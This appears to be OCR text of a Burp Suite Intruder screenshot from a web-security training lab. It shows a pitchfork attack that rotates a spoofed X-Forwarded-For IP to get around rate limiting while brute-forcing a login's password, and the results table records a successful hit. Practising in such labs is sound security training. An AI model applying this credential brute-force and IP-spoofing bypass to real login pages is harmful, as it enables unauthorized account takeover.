 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.3.4 - Temporary Project - licensed to iebrosalin
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
4 × +
Pitchfork attack
Target https://0a130023047d17b0801712b300b60085.web-s
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0a130023047d17b0801712b300b60085.web-s
3 Cookie: session=jLKvNhJsIwxgpBWAKRZJRxTWEVQ
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: ru-RU,ru;q=0.9
10 Origin: https://0a010021035ffcf680d294250092
11 Content-Type: application/x-www-form-urlenco
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi
Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/
hange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 X-Forwarded-For: 192.168.8.§ip§
22
23 username=mysql&password=§1234§
Attack Save
25. Intruder attack of https://0a130023047d17b0801712b300b60085.web-security-academy.net/
25. Intruder attack of https://0a130023047d17b0801712b300b60085.web-security-academy.net/
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response r... Error Timeout Length Comment
92 92 taylor 302 131 187
0 200 127 3336
1 1 123456 200 140 3336
2 2 password 200 216 3336
3 3 12345678 200 216 3336
4 4 qwerty 200 216 3336
5 5 123456789 200 217 3336
Request Response
Pretty Raw Hex
\n
10 Origin: https://0a010021035ffcf680d29425009200fe.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
14 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 X-Forwarded-For: 192.168.8.92
22 Connection: keep-alive
23
24 username=mysql&password=taylor
Search
0 highlights
Finished
Payloads
Resource pool
Settings
Down
Payload encoding
Search
2 highlights 2 payload positions Length: 964
Event log (8) All issues (252)
Memory: 515.8MB